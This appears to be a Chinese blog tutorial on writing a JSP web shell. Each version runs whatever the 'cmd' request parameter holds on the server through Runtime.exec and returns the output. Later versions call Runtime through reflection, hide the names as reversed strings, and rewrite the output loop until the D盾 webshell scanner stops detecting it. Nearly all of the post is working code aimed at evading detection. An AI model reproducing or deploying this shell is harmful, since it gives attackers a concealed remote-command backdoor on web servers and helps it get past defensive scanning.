<%@ page language="java" contentType="text/html;charset=UTF-8" pageEncoding="UTF-8"%>
<%@ page import="java.io.*"%>
<%
out.print(System.getProperty("os.name").toLowerCase()); //os.name获取操作系统的类型
String cmd = request.getParameter("cmd"); //参数cmd
if(cmd != null){
Process p = Runtime.getRuntime().exec(new String[]{"cmd.exe","/c",cmd}); //执行命令,使用列表数组的方式
InputStream input = p.getInputStream(); //获取字节流
InputStreamReader ins = new InputStreamReader(input, "GBK"); //放入字符输入流,设置编码防止乱码
BufferedReader br = new BufferedReader(ins);//从字符输⼊流中读取⽂本并缓冲字符
out.print("<pre>");
String line; //定义line变量
while((line = br.readLine()) != null) { //遍历
out.println(line); //用line接受每个内容
}
out.print("</pre>"); //为了在网页中输出
br.close();
ins.close();
input.close();
}
%>放到IDEA中webapp下测试一下

访问得到os.name的信息 代码中可以接收参数cmd 我们提供参数看看 cmd=ipconfig
没问题这里(只是我测试的时候没有处理图片,就不放置了)
<%@ page import="java.lang.reflect.Method" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
class c=class.forname("java.lang.Runtime");
Method r=c.getDeclareMethod("getRuntime",null);
Method e=c.getDeclareMethod("exec",String.class);
Process process = (Process) e.invoke(r.invoke(null,null),"calc");
%>

把test中的修改一下就好了 同样可以得到效果之前是执行exec参数,这次是可疑文件
<%@ page import="java.lang.reflect.Method" %>
<%@ page import="jdk.internal.util.xml.impl.Input" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.InputStreamReader" %>
<%@ page import="java.io.BufferedReader" %>
<%@ page import="java.io.IOException" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
public static String revstr(String str){
String line = "";
for (int i=0;i<str.length();i++){
line = str.charAt(i) + line;
}
return line;
}
%>
<%
String cmd = request.getParameter("cmd");
if (cmd!=null){
try{
Class c = Class.forName(revstr("emitnuR.gnal.avaj"));
Method r = c.getDeclaredMethod(revstr("emitnuRteg"),null);
Method e = c.getDeclaredMethod(revstr("cexe"),String.class);
Process process = (Process) e.invoke(r.invoke(null,null),cmd);
InputStream inputStream = process.getInputStream();
InputStreamReader is = new InputStreamReader(inputStream,"GBK");
BufferedReader br = new BufferedReader(is);
StringBuffer sb = new StringBuffer("<pre>");
String line;
// line=br.readLine();
while ((line=br.readLine())!=null){
sb.append(line+"\n");
}
out.print(sb+"</pre>");
br.close();
is.close();
inputStream.close();
}catch (IOException e){
e.printStackTrace();
}
}
%>
<%
out.print(revstr("java.lang.Runtime"));
out.print("<br>");
out.print(revstr("getRuntime"));
out.print("<br>");
out.print(revstr("exec"));
%>在D盾跑还是被检测到了,
很有可能是字节输出的代码被检测到了,我们删除了看一下。
果然,删除以后检测不到了,那我们想办法绕过

换一种方式输出字节流
InputStream input = p.getInputStream(); //获取字节流
InputStreamReader ins = new InputStreamReader(input, "GBK"); //放入字符输入流,设置编码防止乱码
int a=-1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=input.read(b))!=-1){
out.print(new String(b));
}
out.print("</pre>");
input.close();
//修改成这样成功绕过

在VT上测一测





















 2546
2546











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








